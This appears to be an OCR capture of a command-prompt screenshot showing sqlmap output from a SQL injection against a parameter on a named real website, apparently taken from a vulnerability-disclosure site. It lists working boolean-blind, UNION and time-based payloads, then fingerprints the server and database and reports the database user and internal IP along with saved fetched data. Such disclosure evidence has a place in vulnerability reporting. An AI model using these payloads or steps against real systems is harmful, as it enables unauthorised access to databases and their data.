 命令提示符 - sqlmap.lnk
Parameter: subclass
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: date=201405&subclass=728 AND 4904=4904
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: date=201405&subclass=728 UNION ALL SELECT NULL,NULL,CONCAT(0x716c6f
7271,0x5849614141747a676675,0x716c6c6f71),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: date=201405&subclass=728 AND SLEEP(5)
---
[12:07:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.0, PHP 5.2.14
back-end DBMS: MySQL 5.0.11
[12:07:24] [INFO] fetching current user
current user:    'cmsdocread@10.15.184.14'
[12:07:24] [INFO] fetched data logged to text files under 'D:\Program Files\sqlm
ap\output\stor-age.zdnet.com.cn'
[*] shutting down at 12:07:24
D:\Program Files\sqlmap>
www.wooyun.org